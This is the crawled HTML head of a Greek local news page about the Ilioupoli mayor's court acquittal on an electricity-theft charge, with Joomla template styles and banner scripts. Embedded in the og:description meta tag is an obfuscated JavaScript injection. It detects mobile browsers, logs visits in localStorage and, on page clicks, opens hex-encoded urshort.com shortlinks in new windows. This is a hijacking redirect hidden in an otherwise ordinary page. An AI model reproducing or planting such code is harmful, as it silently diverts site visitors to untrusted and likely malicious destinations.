

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilioupolis.gr/politiki/7430-%CF%83%CF%84%CE%AC%CE%B8%CE%B7%CF%82-%CF%88%CF%85%CF%81%CF%81%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF%CF%82-h-%CF%8E%CF%81%CE%B1-%CF%84%CE%B7%CF%82-%CE%B4%CE%B9%CE%BA%CE%B1%CE%AF%CF%89%CF%83%CE%B7%CF%82,-%CE%B7-%CF%8E%CF%81%CE%B1-%CF%84%CE%B7%CF%82-%CE%B1%CE%BB%CE%AE%CE%B8%CE%B5%CE%B9%CE%B1%CF%82
body_size: 38340
content:

<!DOCTYPE html>
<html lang="el-gr" dir="ltr"
	  class='layout-magazine com_content view-article itemid-107 j36 mm-hover cat-orange'>

<head>
		<base href="https://www.ilioupolis.gr/politiki/7430-%CF%83%CF%84%CE%AC%CE%B8%CE%B7%CF%82-%CF%88%CF%85%CF%81%CF%81%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF%CF%82-h-%CF%8E%CF%81%CE%B1-%CF%84%CE%B7%CF%82-%CE%B4%CE%B9%CE%BA%CE%B1%CE%AF%CF%89%CF%83%CE%B7%CF%82,-%CE%B7-%CF%8E%CF%81%CE%B1-%CF%84%CE%B7%CF%82-%CE%B1%CE%BB%CE%AE%CE%B8%CE%B5%CE%B9%CE%B1%CF%82" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Πολιτικά Πολιτική Ενημέρωση Ηλιούπολη Νέα Ειδήσεις Τοπικά
Politika Politiki Enimerosi Ilioupoli Nea Eidiseis Topika" />
	<meta name="author" content="Ηλιούπολις" />
	<meta name="description" content="Ενημέρωση σχετικά με Πολιτικά Θέματα της Ηλιούπολης" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr - Στάθης Ψυρρόπουλος: H ώρα της Δικαίωσης, η ώρα της Αλήθειας!</title>
	<link href="/templates/ja_teline_v/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.ilioupolis.gr/component/search/?Itemid=107&amp;catid=11&amp;id=7430&amp;format=opensearch" rel="search" title="Αναζήτηση ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_teline_v/local/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/css/home.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/module_default.css?v=1456848312" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_teline_v/local/acm/news-featured/css/style.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.ilioupolis.gr/plugins/system/fmalertcookies/assets/css/custom.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.ckie.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/js/script.js" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=520" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/templates/ja_teline_v/acm/news-featured/js/script.js" type="text/javascript"></script>
	<script type="text/javascript">

	var ja_base_uri = "";
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Όνομα';
				acymailing['NAME_MISSING'] = 'Εισάγετε το ονοματεπώνυμό σας';
				acymailing['EMAILCAPTION'] = 'Δ/νση e-mail';
				acymailing['VALID_EMAIL'] = 'Εισάγετε μια σωστή ηλεκτρονική διεύθυνση';
				acymailing['ACCEPT_TERMS'] = 'Δείτε τους Όρους και τους Περιορισμούς';
				acymailing['CAPTCHA_MISSING'] = 'Εισάγετε τον κωδικό ασφαλείας που φαίνεται στην εικόνα';
				acymailing['NO_LIST_SELECTED'] = 'Επιλέξτε τις λίστες που θέλετε να εγγραφείτε';
		
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>
	<meta property="og:title" content="Στάθης Ψυρρόπουλος: H ώρα της Δικαίωσης, η ώρα της Αλήθειας!"/>
<meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilioupolis.gr/politiki/7430-%CF%83%CF%84%CE%AC%CE%B8%CE%B7%CF%82-%CF%88%CF%85%CF%81%CF%81%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF%CF%82-h-%CF%8E%CF%81%CE%B1-%CF%84%CE%B7%CF%82-%CE%B4%CE%B9%CE%BA%CE%B1%CE%AF%CF%89%CF%83%CE%B7%CF%82,-%CE%B7-%CF%8E%CF%81%CE%B1-%CF%84%CE%B7%CF%82-%CE%B1%CE%BB%CE%AE%CE%B8%CE%B5%CE%B9%CE%B1%CF%82"/>
<meta property="og:image" content="https://www.ilioupolis.gr/images/stories/politiki-il/psirropoulos-460px-new.png"/><meta property="og:site_name" content="ΗΛΙΟΥΠΟΛΗ - ilioupolis.gr"/>
<meta property="og:description" content="O Δήμαρχος Ηλιούπολης Στάθης Ψυρρόπουλος με ανάρτησή του στη προσωπική του σελίδα στο Facebook, εκφράζει την δικαίωσή του για την αθωωτική απόφαση του δικαστηρίου, που αφορά την υπόθεσή της ρευματοκλοπής που είχε κατηγορηθεί πριν τις Δημοτικές Εκλογές τον Οκτώβριο του 2023, όπου πήρε το χρίσμα του Δημάρχου του Δήμου Ηλιούπολης.

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());"/>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->





<!-- GOOGLE FONTS -->
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto:400,400italic,300,300italic,700,700italic' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Slab:400,300,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?subset=latin,greek-ext,greek&family=Roboto+Condensed:700,400' rel='stylesheet' type='text/css'>
<!--//GOOGLE FONTS -->


<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<style>
.itemid-126 .t3-mainbody { display: none !important; }
.mega-dropdown-inner { position: relative; }
.mega-dropdown-inner .row + .row:last-child {
    position: absolute;
    top: 0px;
    margin-top: 18px;
    border-top: none;
    right: 0px;
}
.mega-dropdown-inner .row:last-child {
  margin-top: 0 !important;
  padding-top: 0 !important;
}

#t3-content article.article section p img {
    margin-right: 18px;
}

#t3-header,
div.t3-topbar nav > ul > li.active a
{ background-color: orange !important; }
#t3-header .header-right .calendar { background-color: black; color: white; }

.layout-events #t3-header { background-color: transparent !important; }
.layout-events div.t3-topbar nav > ul > li.active a { background-color: #0077bb !important; }


#t3-header {
padding-top: 12px;
padding-bottom: 12px;
}

.mega-dropdown-inner .row:last-child { padding-top: 6px; }
.mega-dropdown-inner .row:last-child .module-title { margin-bottom: 6px; }

ul.as-contact-info {
list-style: none;
margin-left: 16px !important;
}
ul.as-contact-info h4 {
  line-height: 30px;
  text-indent: 3px;
}
ul.as-contact-info h4 .fa {
  text-indent: -17px;
  width: 0px !important;
}
.footer-links h4 a:hover,
.footer-links h5 a:hover,
ul.as-contact-info h4 a:hover {
  text-decoration: underline !important;
  color: #666666 !important;
}
#t3-mainnav, .banner-A {
margin-bottom: 8px;
}

/* .trending, .banner-outline { border: 1px #cc0000 solid; } */
.navbar-default .navbar-nav > li:first-child *,
.navbar-default .navbar-nav > li:last-child * {
  text-indent: auto;
}
.navbar-default .navbar-nav > li:first-child > a .fa/*,
.navbar-default .navbar-nav > li:last-child > a .fa*/ {
  text-indent: 0;
  position: absolute;
  left: 0;  top: 0;  width: 48px;  height: 48px;
  line-height: 48px;  font-size: 18px;
  margin: 0;
}
.navbar-default .navbar-nav > li:first-child > a/*,
.navbar-default .navbar-nav > li:last-child > a*/ {
  text-indent: -9999em;  position: relative;
  padding-left: 0;  padding-right: 0;
  width: 48px;  text-align: center;
}
.pvp-right-banner .banneritem {
  margin-top: 12px !important;
}
.pvp-right-banner .banneritem img {
  max-width: 100%;
}
.pvp-top-banner .banneritem {
  text-align: right !important;
  margin: 0px !important;
}

.tiktak .banneritem { display: none; }
.tiktak .banneritem.active { display: inherit; }

.layout-events body > div.t3-wrapper > div.main > div.wrap > div > div > div {
    position: relative !important;
}

.copyright small {
    display: none;
}
.copyright {
    margin-bottom: 0px;
}
.t3-copyright {
    padding-top: 12px;
    border-top: none;
    margin-top: 0px;
}
.t3-footer > .container {
    padding-bottom: 12px;
}
.copyright .custom p img {
    margin-left: 4px;
}
</style>
<style>
.custom.banner-outline.banner-A > img,
.custom.banner-outline.banner-A > a {
    max-width: 33%;
}

.custom.banner-outline.banner-A > a > img {
    max-width: 100%;
}

.custom.banner-outline.banner-A p,
.rotatingEklogesTop.bannergroup {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.rotatingEklogesTop .banneritem {
    max-width: 33%;
    display: none;
}
.rotatingEklogesTop .banneritem.active {
    display: block;
}
.rotatingEklogesTop.bannergroup > .banneritem > a > img {
    width: 100%;
}
.rotatingEklogesTop::before,
.rotatingEklogesTop::after {
    display: none;
}

/* BLOG INTRO SIZE */
.article-intro-media .item-image {
	max-height: 100%!important;
}

.article-intro .item-image {
	max-height: 100%!important;
}
</style>
<style>
.rotatingEklogesTopWithBig2 .banneritem { display: inline-block; }
.rotatingEklogesTopTheBig { display: none; }
.rotatingEklogesTopWithBig::before { display: none; }
.rotatingEklogesTopWithBig {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-template-rows: repeat(2, 1fr);
    grid-gap: 5px;
}
.rotatingEklogesTopWithBig .banneritem img { width: 100%; } /****    max-width: 100%; max-height: 100%; }    ****/
.rotatingEklogesTopWithBig .banneritem { display: none; margin: 0; }
.rotatingEklogesTopWithBig .banneritem.active { display: inherit; }
.banneritem.doubleVert {
    grid-row: 1 / span 2;
}
/*********************************************************
.rotatingEklogesTopWithBig {
    height: 410px;
}
.rotatingEklogesTopWithBig a {
    height: 200px;
}
.rotatingEklogesTopWithBig img { width: 100%; }
.rotatingEklogesTopWithBig .doubleVert a {
    height: 400px !important;
}

.rotatingEklogesTopWithBig .clr{
    display: none;
}
/********************************************************/
</style>
<script>
var hlp12345 = 0;
jQuery(document).ready(function () {

let N = 6;

function pvpShowNextNBanners() {
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').detach().appendTo('.rotatingEklogesTopWithBig');
    jQuery('.rotatingEklogesTopWithBig').find('.banneritem.active').removeClass('active');
    let nextToShow = undefined;
    let visibles = 0;
    while (true) {
        // if need more
        if (visibles < N) {
            // look for next
            if (nextToShow === undefined) {
                nextToShow = jQuery('.rotatingEklogesTopWithBig').find('.banneritem').first();
            } else {
                nextToShow = nextToShow.next();
            }
            // if found one
            if (nextToShow.size() > 0) {
                if (nextToShow.hasClass('doubleVert')) {
                    visibles += 2;
                } else {
                    visibles++;
                }
            }
        }

        if (visibles >= N) {
            nextToShow.addClass('active');
            nextToShow.prevAll().addClass('active');
            if (visibles > N) {
                // only case to have one small more so...
                jQuery('.rotatingEklogesTopWithBig').
                    find('.banneritem.active:not(.doubleVert)').
                    last().
                    removeClass('active');
            }
            break;
        }
    }

/*    for (let i=0; i<N; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }*/
}

if (jQuery('.rotatingEklogesTopTheBig').find('.banneritem').size() > 0) {
    jQuery('.rotatingEklogesTopTheBig').find('.banneritem').addClass('doubleVert').detach().appendTo('.rotatingEklogesTopWithBig');
}
if (jQuery('.rotatingEklogesTopWithBig').find('.banneritem').size() > 0) {
    pvpShowNextNBanners();
    var eTime = Date.now();
    hlp12345 = setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNextNBanners();
    }, 5000);
}

});

</script>




<script>
jQuery(document).ready(function () {

function pvpShowNextAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').next('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').first().addClass('active');
        jQuery('.tiktak').find('.banneritem').last().removeClass('active');
    }
}
function pvpShowPrevAd() {
    var h1 = jQuery('.tiktak').find('.banneritem.active').prev('.banneritem');
    if (h1.size() != 0) {
        jQuery('.tiktak').find('.banneritem.active').removeClass('active');
        h1.first().addClass('active');
    } else {
        jQuery('.tiktak').find('.banneritem').last().addClass('active');
        jQuery('.tiktak').find('.banneritem').first().removeClass('active');
    }
}
    
if (jQuery(".bannergroup.as-left-arrow").size() < 1) {
    jQuery('<a href="#" class="as-left-arrow"><i class="fa fa-chevron-right" style="float:right;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowNextAd();});
    jQuery('<a href="#"><i class="fa fa-chevron-left" style="float:left;"></i></a>').prependTo(jQuery('.bannergroup.tiktak')).click(function(evt){evt.preventDefault();pvpShowPrevAd();});
}

    
